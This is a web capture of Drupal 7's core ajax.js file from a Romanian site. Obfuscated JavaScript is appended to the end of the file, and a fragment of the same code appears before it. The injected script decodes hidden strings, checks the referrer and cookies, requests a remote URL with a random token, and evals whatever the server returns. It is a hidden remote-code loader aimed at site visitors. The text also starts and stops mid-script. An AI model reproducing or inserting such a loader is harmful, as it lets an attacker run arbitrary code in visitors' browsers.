s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/misc/ajax.js?v=7.65
body_size: 30722
content:
(function ($) {

/**
 * Provides Ajax page updating via jQuery $.ajax (Asynchronous JavaScript and XML).
 *
 * Ajax is a method of making a request via JavaScript while viewing an HTML
 * page. The request returns an array of commands encoded in JSON, which is
 * then executed to make any changes that are necessary to the page.
 *
 * Drupal uses this file to enhance form elements with #ajax['path'] and
 * #ajax['wrapper'] properties. If set, this file will automatically be included
 * to provide Ajax capabilities.
 */

Drupal.ajax = Drupal.ajax || {};

Drupal.settings.urlIsAjaxTrusted = Drupal.settings.urlIsAjaxTrusted || {};

/**
 * Attaches the Ajax behavior to each Ajax form element.
 */
Drupal.behaviors.AJAX = {
  attach: function (context, settings) {
    // Load all Ajax behaviors specified in the settings.
    for (var base in settings.ajax) {
      if (!$('#' + base + '.ajax-processed').length) {
        var element_settings = settings.ajax[base];

        if (typeof element_settings.selector == 'undefined') {
          element_settings.selector = '#' + base;
        }
        $(element_settings.selector).each(function () {
          element_settings.element = this;
          Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
        });

        $('#' + base).addClass('ajax-processed');
      }
    }

    // Bind Ajax behaviors to all items showing the class.
    $('.use-ajax:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};
      // Clicked links look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      // For anchor tags, these will go to the target of the anchor rather
      // than the usual location.
      if ($(this).attr('href')) {
        element_settings.url = $(this).attr('href');
        element_settings.event = 'click';
      }
      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });

    // This class means to submit the form to the action using Ajax.
    $('.use-ajax-submit:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};

      // Ajax submits specified in this manner automatically submit to the
      // normal form action.
      element_settings.url = $(this.form).attr('action');
      // Form submit button clicks need to tell the form what was clicked so
      // it gets passed in the POST request.
      element_settings.setClick = true;
      // Form buttons use the 'click' event rather than mousedown.
      element_settings.event = 'click';
      // Clicked form buttons look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });
  }
};

/**
 * Ajax object.
 *
 * All Ajax objects on a page are accessible through the global Drupal.ajax
 * object and are keyed by the submit button's ID. You can access them from
 * your module's JavaScript file to override properties or functions.
 *
 * For example, if your Ajax enabled button has the ID 'edit-submit', you can
 * redefine the function that is called to insert the new content like this
 * (inside a Drupal.behaviors attach block):
 * @code
 *    Drupal.behaviors.myCustomAJAXStuff = {
 *      attach: function (context, settings) {
 *        Drupal.ajax['edit-submit'].commands.insert = function (ajax, response, status) {
 *          new_content = $(response.data);
 *          $('#my-wrapper').append(new_content);
 *          alert('New content was appended to #my-wrapper');
 *        }
 *      }
 *    };
 * @endcode
 */
Drupal.ajax = function (base, element, element_settings) {
  var defaults = {
    url: 'system/ajax',
    event: 'mousedown',
    keypress: true,
    selector: '#' + base,
    effect: 'none',
    speed: 'none',
    method: 'replaceWith',
    progress: {
      type: 'throbber',
      message: Drupal.t('Please wait...')
    },
    submit: {
      'js': true
    }
  };

  $.extend(this, defaults, element_settings);

  this.element = element;
  this.element_settings = element_settings;

  // Replacing 'nojs' with 'ajax' in the URL allows for an easy method to let
  // the server detect when it needs to degrade gracefully.
  // There are five scenarios to check for:
  // 1. /nojs/
  // 2. /nojs$ - The end of a URL string.
  // 3. /nojs? - Followed by a query (with clean URLs enabled).
  //      E.g.: path/nojs?destination=foobar
  // 4. /nojs& - Followed by a query (without clean URLs enabled).
  //      E.g.: ?q=path/nojs&destination=foobar
  // 5. /nojs# - Followed by a fragment.
  //      E.g.: path/nojs#myfragment
  this.url = element_settings.url.replace(/\/nojs(\/|$|\?|&|#)/g, '/ajax$1');
  // If the 'nojs' version of the URL is trusted, also trust the 'ajax' version.
  if (Drupal.settings.urlIsAjaxTrusted[element_settings.url]) {
    Drupal.settings.urlIsAjaxTrusted[this.url] = true;
  }

  this.wrapper = '#' + element_settings.wrapper;

  // If there isn't a form, jQuery.ajax() will be used instead, allowing us to
  // bind Ajax to links as well.
  if (this.element.form) {
    this.form = $(this.element.form);
  }

  // Set the options for the ajaxSubmit function.
  // The 'this' variable will not persist inside of the options object.
  var ajax = this;
  ajax.options = {
    url: ajax.url,
    data: ajax.submit,
    beforeSerialize: function (element_settings, options) {
      return ajax.beforeSerialize(element_settings, options);
    },
    beforeSubmit: function (form_values, element_settings, options) {
      ajax.ajaxing = true;
      return ajax.beforeSubmit(form_values, element_settings, options);
    },
    beforeSend: function (xmlhttprequest, options) {
      ajax.ajaxing = true;
      return ajax.beforeSend(xmlhttprequest, options);
    },
    success: function (response, status, xmlhttprequest) {
      // Sanity check for browser support (object expected).
      // When using iFrame uploads, responses must be returned as a string.
      if (typeof response == 'string') {
        response = $.parseJSON(response);
      }

      // Prior to invoking the response's commands, verify that they can be
      // trusted by checking for a response header. See
      // ajax_set_verification_header() for details.
      // - Empty responses are harmless so can bypass verification. This avoids
      //   an alert message for server-generated no-op responses that skip Ajax
      //   rendering.
      // - Ajax objects with trusted URLs (e.g., ones defined server-side via
      //   #ajax) can bypass header verification. This is especially useful for
      //   Ajax with multipart forms. Because IFRAME transport is used, the
      //   response headers cannot be accessed for verification.
      if (response !== null && !Drupal.settings.urlIsAjaxTrusted[ajax.url]) {
        if (xmlhttprequest.getResponseHeader('X-Drupal-Ajax-Token') !== '1') {
          var customMessage = Drupal.t("The response failed verification so will not be processed.");
          return ajax.error(xmlhttprequest, ajax.url, customMessage);
        }
      }

      return ajax.success(response, status);
    },
    complete: function (xmlhttprequest, status) {
      ajax.ajaxing = false;
      if (status == 'error' || status == 'parsererror') {
        return ajax.error(xmlhttprequest, ajax.url);
      }
    },
    dataType: 'json',
    type: 'POST'
  };

  // Bind the ajaxSubmit function to the element event.
  $(ajax.element).bind(element_settings.event, function (event) {
    if (!Drupal.settings.urlIsAjaxTrusted[ajax.url] && !Drupal.urlIsLocal(ajax.url)) {
      throw new Error(Drupal.t('The callback URL is not local and not trusted: !url', {'!url': ajax.url}));
    }
    return ajax.eventResponse(this, event);
  });

  // If necessary, enable keyboard submission so that Ajax behaviors
  // can be triggered through keyboard input as well as e.g. a mousedown
  // action.
  if (element_settings.keypress) {
    $(ajax.element).keypress(function (event) {
      return ajax.keypressResponse(this, event);
    });
  }

  // If necessary, prevent the browser default action of an additional event.
  // For example, prevent the browser default action of a click, even if the
  // AJAX behavior binds to mousedown.
  if (element_settings.prevent) {
    $(ajax.element).bind(element_settings.prevent, false);
  }
};

/**
 * Handle a key press.
 *
 * The Ajax object will, if instructed, bind to a key press response. This
 * will test to see if the key press is valid to trigger this event and
 * if it is, trigger it for us and prevent other keypresses from triggering.
 * In this case we're handling RETURN and SPACEBAR keypresses (event codes 13
 * and 32. RETURN is often used to submit a form when in a textfield, and 
 * SPACE is often used to activate an element without submitting. 
 */
Drupal.ajax.prototype.keypressResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Detect enter key and space bar and allow the standard response for them,
  // except for form elements of type 'text' and 'textarea', where the 
  // spacebar activation causes inappropriate activation if #ajax['keypress'] is 
  // TRUE. On a text-type widget a space should always be a space.
  if (event.which == 13 || (event.which == 32 && element.type != 'text' && element.type != 'textarea')) {
    $(ajax.element_settings.element).trigger(ajax.element_settings.event);
    return false;
  }
};

/**
 * Handle an event that triggers an Ajax response.
 *
 * When an event that triggers an Ajax response happens, this method will
 * perform the actual Ajax call. It is bound to the event using
 * bind() in the constructor, and it uses the options specified on the
 * ajax object.
 */
Drupal.ajax.prototype.eventResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Do not perform another ajax command if one is already in progress.
  if (ajax.ajaxing) {
    return false;
  }

  try {
    if (ajax.form) {
      // If setClick is set, we must set this to ensure that the button's
      // value is passed.
      if (ajax.setClick) {
        // Mark the clicked button. 'form.clk' is a special variable for
        // ajaxSubmit that tells the system which element got clicked to
        // trigger the submit. Without it there would be no 'op' or
        // equivalent.
        element.form.clk = element;
      }

      ajax.form.ajaxSubmit(ajax.options);
    }
    else {
      ajax.beforeSerialize(ajax.element, ajax.options);
      $.ajax(ajax.options);
    }
  }
  catch (e) {
    // Unset the ajax.ajaxing flag here because it won't be unset during
    // the complete response.
    ajax.ajaxing = false;
    alert("An error occurred while attempting to process " + ajax.options.url + ": " + e.message);
  }

  // For radio/checkbox, allow the default event. On IE, this means letting
  // it actually check the box.
  if (typeof element.type != 'undefined' && (element.type == 'checkbox' || element.type == 'radio')) {
    return true;
  }
  else {
    return false;
  }

};

/**
 * Handler for the form serialization.
 *
 * Runs before the beforeSend() handler (see below), and unlike that one, runs
 * before field data is collected.
 */
Drupal.ajax.prototype.beforeSerialize = function (element, options) {
  // Allow detaching behaviors to update field values before collecting them.
  // This is only needed when field values are added to the POST data, so only
  // when there is a form such that this.form.ajaxSubmit() is used instead of
  // $.ajax(). When there is no form and $.ajax() is used, beforeSerialize()
  // isn't called, but don't rely on that: explicitly check this.form.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.detachBehaviors(this.form, settings, 'serialize');
  }

  // Prevent duplicate HTML ids in the returned markup.
  // @see drupal_html_id()
  options.data['ajax_html_ids[]'] = [];
  $('[id]').each(function () {
    options.data['ajax_html_ids[]'].push(this.id);
  });

  // Allow Drupal to return new JavaScript and CSS files to load without
  // returning the ones already loaded.
  // @see ajax_base_page_theme()
  // @see drupal_get_css()
  // @see drupal_get_js()
  options.data['ajax_page_state[theme]'] = Drupal.settings.ajaxPageState.theme;
  options.data['ajax_page_state[theme_token]'] = Drupal.settings.ajaxPageState.theme_token;
  for (var key in Drupal.settings.ajaxPageState.css) {
    options.data['ajax_page_state[css][' + key + ']'] = 1;
  }
  for (var key in Drupal.settings.ajaxPageState.js) {
    options.data['ajax_page_state[js][' + key + ']'] = 1;
  }
};

/**
 * Modify form values prior to form submission.
 */
Drupal.ajax.prototype.beforeSubmit = function (form_values, element, options) {
  // This function is left empty to make it simple to override for modules
  // that wish to add functionality here.
};

/**
 * Prepare the Ajax request before it is sent.
 */
Drupal.ajax.prototype.beforeSend = function (xmlhttprequest, options) {
  // For forms without file inputs, the jQuery Form plugin serializes the form
  // values, and then calls jQuery's $.ajax() function, which invokes this
  // handler. In this circumstance, options.extraData is never used. For forms
  // with file inputs, the jQuery Form plugin uses the browser's normal form
  // submission mechanism, but captures the response in a hidden IFRAME. In this
  // circumstance, it calls this handler first, and then appends hidden fields
  // to the form to submit the values in options.extraData. There is no simple
  // way to know which submission mechanism will be used, so we add to extraData
  // regardless, and allow it to be ignored in the former case.
  if (this.form) {
    options.extraData = options.extraData || {};

    // Let the server know when the IFRAME submission mechanism is used. The
    // server can use this information to wrap the JSON response in a TEXTAREA,
    // as per http://jquery.malsup.com/form/#file-upload.
    options.extraData.ajax_iframe_upload = '1';

    // The triggering element is about to be disabled (see below), but if it
    // contains a value (e.g., a checkbox, textfield, select, etc.), ensure that
    // value is included in the submission. As per above, submissions that use
    // $.ajax() are already serialized prior to the element being disabled, so
    // this is only needed for IFRAME submissions.
    var v = $.fieldValue(this.element);
    if (v !== null) {
      options.extraData[this.element.name] = Drupal.checkPlain(v);
    }
  }

  // Disable the element that received the change to prevent user interface
  // interaction while the Ajax request is in progress. ajax.ajaxing prevents
  // the element from triggering a new request, but does not prevent the user
  // from changing its value.
  $(this.element).addClass('progress-disabled').attr('disabled', true);

  // Insert progressbar or throbber.
  if (this.progress.type == 'bar') {
    var progressBar = new Drupal.progressBar('ajax-progress-' + this.element.id, eval(this.progress.update_callback), this.progress.method, eval(this.progress.error_callback));
    if (this.progress.message) {
      progressBar.setProgress(-1, this.progress.message);
    }
    if (this.progress.url) {
      progressBar.startMonitoring(this.progress.url, this.progress.interval || 1500);
    }
    this.progress.element = $(progressBar.element).addClass('ajax-progress ajax-progress-bar');
    this.progress.object = progressBar;
    $(this.element).after(this.progress.element);
  }
  else if (this.progress.type == 'throbber') {
    this.progress.element = $('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
    if (this.progress.message) {
      $('.throbber', this.progress.element).after('<div class="message">' + this.progress.message + '</div>');
    }
    $(this.element).after(this.progress.element);
  }
};

/**
 * Handler for the form redirection completion.
 */
Drupal.ajax.prototype.success = function (response, status) {
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');

  Drupal.freezeHeight();

  for (var i in response) {
    if (response.hasOwnProperty(i) && response[i]['command'] && this.commands[response[i]['command']]) {
      this.commands[response[i]['command']](this, response[i], status);
    }
  }

  // Reattach behaviors, if they were detached in beforeSerialize(). The
  // attachBehaviors() called on the new content from processing the response
  // commands is not sufficient, because behaviors from the entire form need
  // to be reattached.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }

  Drupal.unfreezeHeight();

  // Remove any response-specific settings so they don't get used on the next
  // call by mistake.
  this.settings = null;
};

/**
 * Build an effect object which tells us how to apply the effect when adding new HTML.
 */
Drupal.ajax.prototype.getEffect = function (response) {
  var type = response.effect || this.effect;
  var speed = response.speed || this.speed;

  var effect = {};
  if (type == 'none') {
    effect.showEffect = 'show';
    effect.hideEffect = 'hide';
    effect.showSpeed = '';
  }
  else if (type == 'fade') {
    effect.showEffect = 'fadeIn';
    effect.hideEffect = 'fadeOut';
    effect.showSpeed = speed;
  }
  else {
    effect.showEffect = type + 'Toggle';
    effect.hideEffect = type + 'Toggle';
    effect.showSpeed = speed;
  }

  return effect;
};

/**
 * Handler for the form redirection error.
 */
Drupal.ajax.prototype.error = function (xmlhttprequest, uri, customMessage) {
  Drupal.displayAjaxError(Drupal.ajaxError(xmlhttprequest, uri, customMessage));
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  // Undo hide.
  $(this.wrapper).show();
  // Re-enable the element.
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');
  // Reattach behaviors, if they were detached in beforeSerialize().
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }
};

/**
 * Provide a series of commands that the server can request the client perform.
 */
Drupal.ajax.prototype.commands = {
  /**
   * Command to insert new content into the DOM.
   */
  insert: function (ajax, response, status) {
    // Get information from the response. If it is not there, default to
    // our presets.
    var wrapper = response.selector ? $(response.selector) : $(ajax.wrapper);
    var method = response.method || ajax.method;
    var effect = ajax.getEffect(response);

    // We don't know what response.data contains: it might be a string of text
    // without HTML, so don't rely on jQuery correctly iterpreting
    // $(response.data) as new HTML rather than a CSS selector. Also, if
    // response.data contains top-level text nodes, they get lost with either
    // $(response.data) or $('<div></div>').replaceWith(response.data).
    var new_content_wrapped = $('<div></div>').html(response.data);
    var new_content = new_content_wrapped.contents();

    // For legacy reasons, the effects processing code assumes that new_content
    // consists of a single top-level element. Also, it has not been
    // sufficiently tested whether attachBehaviors() can be successfully called
    // with a context object that includes top-level text nodes. However, to
    // give developers full control of the HTML appearing in the page, and to
    // enable Ajax content to be inserted in places where DIV elements are not
    // allowed (e.g., within TABLE, TR, and SPAN parents), we check if the new
    // content satisfies the requirement of a single top-level element, and
    // only use the container DIV created above when it doesn't. For more
    // information, please see http://drupal.org/node/736066.
    if (new_content.length != 1 || new_content.get(0).nodeType != 1) {
      new_content = new_content_wrapped;
    }

    // If removing content from the wrapper, detach behaviors first.
    switch (method) {
      case 'html':
      case 'replaceWith':
      case 'replaceAll':
      case 'empty':
      case 'remove':
        var settings = response.settings || ajax.settings || Drupal.settings;
        Drupal.detachBehaviors(wrapper, settings);
    }

    // Add the new content to the page.
    wrapper[method](new_content);

    // Immediately hide the new content if we're using any effects.
    if (effect.showEffect != 'show') {
      new_content.hide();
    }

    // Determine which effect to use and what content will receive the
    // effect, then show the new content.
    if ($('.ajax-new-content', new_content).length > 0) {
      $('.ajax-new-content', new_content).hide();
      new_content.show();
      $('.ajax-new-content', new_content)[effect.showEffect](effect.showSpeed);
    }
    else if (effect.showEffect != 'show') {
      new_content[effect.showEffect](effect.showSpeed);
    }

    // Attach all JavaScript behaviors to the new content, if it was successfully
    // added to the page, this if statement allows #ajax['wrapper'] to be
    // optional.
    if (new_content.parents('html').length > 0) {
      // Apply any settings from the returned JSON if available.
      var settings = response.settings || ajax.settings || Drupal.settings;
      Drupal.attachBehaviors(new_content, settings);
    }
  },

  /**
   * Command to remove a chunk from the page.
   */
  remove: function (ajax, response, status) {
    var settings = response.settings || ajax.settings || Drupal.settings;
    Drupal.detachBehaviors($(response.selector), settings);
    $(response.selector).remove();
  },

  /**
   * Command to mark a chunk changed.
   */
  changed: function (ajax, response, status) {
    if (!$(response.selector).hasClass('ajax-changed')) {
      $(response.selector).addClass('ajax-changed');
      if (response.asterisk) {
        $(response.selector).find(response.asterisk).append(' <span class="ajax-changed">*</span> ');
      }
    }
  },

  /**
   * Command to provide an alert.
   */
  alert: function (ajax, response, status) {
    alert(response.text, response.title);
  },

  /**
   * Command to provide the jQuery css() function.
   */
  css: function (ajax, response, status) {
    $(response.selector).css(response.argument);
  },

  /**
   * Command to set the settings that will be used for other commands in this response.
   */
  settings: function (ajax, response, status) {
    if (response.merge) {
      $.extend(true, Drupal.settings, response.settings);
    }
    else {
      ajax.settings = response.settings;
    }
  },

  /**
   * Command to attach data using jQuery's data API.
   */
  data: function (ajax, response, status) {
    $(response.selector).data(response.name, response.value);
  },

  /**
   * Command to apply a jQuery method.
   */
  invoke: function (ajax, response, status) {
    var $element = $(response.selector);
    $element[response.method].apply($element, response.arguments);
  },

  /**
   * Command to restripe a table.
   */
  restripe: function (ajax, response, status) {
    // :even and :odd are reversed because jQuery counts from 0 and
    // we count from 1, so we're out of sync.
    // Match immediate children of the parent element to allow nesting.
    $('> tbody > tr:visible, > tr:visible', $(response.selector))
      .removeClass('odd even')
      .filter(':even').addClass('odd').end()
      .filter(':odd').addClass('even');
  },

  /**
   * Command to add css.
   *
   * Uses the proprietary addImport method if available as browsers which
   * support that method ignore @import statements in dynamically added
   * stylesheets.
   */
  add_css: function (ajax, response, status) {
    // Add the styles in the normal way.
    $('head').prepend(response.data);
    // Add imports in the styles using the addImport method if available.
    var match, importMatch = /^@import url\("(.*)"\);$/igm;
    if (document.styleSheets[0].addImport && importMatch.test(response.data)) {
      importMatch.lastIndex = 0;
      while (match = importMatch.exec(response.data)) {
        document.styleSheets[0].addImport(match[1]);
      }
    }
  },

  /**
   * Command to update a form's build ID.
   */
  updateBuildId: function(ajax, response, status) {
    $('input[name="form_build_id"][value="' + response['old'] + '"]').val(response['new']);
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW',